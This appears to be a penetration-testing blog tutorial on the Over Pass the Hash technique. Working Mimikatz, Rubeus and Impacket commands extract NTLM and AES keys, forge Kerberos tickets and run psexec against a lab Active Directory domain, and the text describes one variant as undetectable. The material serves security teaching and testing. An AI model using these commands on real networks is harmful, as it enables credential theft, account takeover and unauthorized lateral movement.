Lateral Movement: Over Pass the Hash
In this post, we’re going to talk about Over Pass the hash that added another step in passing the hash. Pass the hash is an attack that allows an intruder to authenticate as a user without having access to the user’s password. This is a technique where an attacker uses the NTLM hashes for authentication and bypass the standard authentication step clear text password for login, for more detail read from here.
Over Pass the hash is a combination of passing the hash and passing the ticket, so it’s called Over Pass the hash. Allows the creation of Kerberos tickets from NTLM hash or AES keys that allow access to the resource service that required Kerberos authentication.
In Kerberos authentication NTLM (RC4), AES128, AES256 key is used to encrypt the timestamp.
Required Tools
- Mimikatz
- Rubeus
- Impacket
Let’s take a look!!! 😊
Mimikatz
To perform over pass the ticket we are going to use mimikatz and Install it on the host machine and type the following command:
privilege::debug sekurlsa::ekeys
With the help of ekeys you will able to fetch all keys NTLM (RC4), AES128, AES256 key

So with the help of sekurlsa::pth command we try to use ase256 key or aes128 for Kerberos ticket, it is difficult to detect because it is the more common and secure key used in encryption.
sekurlsa::pth /user:Administrator /domain:ignite.local /aes256:9c83452b5dcdca4b0bae7e89407c700bed3153c31dca06a8d7be29d98e13764c sekurlsa::pth /user:Administrator /domain:ignite.local /aes128:b5c9a38d8629e87f5da0a0ff2c67f84c

If you will use NTLM (RC4), ASE128, ASE256 simultaneously for injecting into Kerberos ticket, this step is more secure and undetectable in the network.
sekurlsa::pth /user:Administrator /domain:igntie.local /ntlm:a29f7623fd11550def0192de9246f46b /aes128:b5c9a38d8629e87f5da0a0ff2c67f84c /aes256:9c83452b5dcdca4b0bae7e89407c700bed3153c31dca06a8d7be29d98e13764c sekurlsa::pth /user:Administrator /domain:igntie.local /ntlm:a29f7623fd11550def0192de9246f46b

And once it will done you will be able to access the authorized resource as shown below.

Rubeus.exe
As I have already mentioned in the previous article that this tool is awesome because it is easy to use and directly run on the local environment of the victim machine.
Download it from here

Rubeus.exe asktgt /domain:igntie.local /user:Administrator /rc4: 32196b56ffe6f45e294117b91a83bf38 /ptt
Using rc4 hash it will not only pass the hash infect pass the ticket and you will be able o access the resource.
dir \\WIN-S0V7KMTVLD2\c$
Impacket
I wish to execute this attack remotely then use impacket python script gettgt.py which will use a password, hash or aesKey, it will request a TGT and save it as ccache.
python getTGT.py -dc-ip 192.168.1.105 -hashes :32196b56ffe6f45e294117b91a83bf38 ignite.local/Administrator
with the help of above command, you will be able to request Kerberos authorized ticket in the form of ccache whereas with the help of the following command you will be able to inject the ticket to access the resource.
export KRB5CCNAME=Administrator.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/Administrator@WIN-S0V7KMTVLD2.ignite.local

Conclusion: As you have seen, we try to use three different tools to conduct Over-Pass-The-Hash locally and remotely that not only pass the hash but also inject hash for Kerberos authentication to get the ticket.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn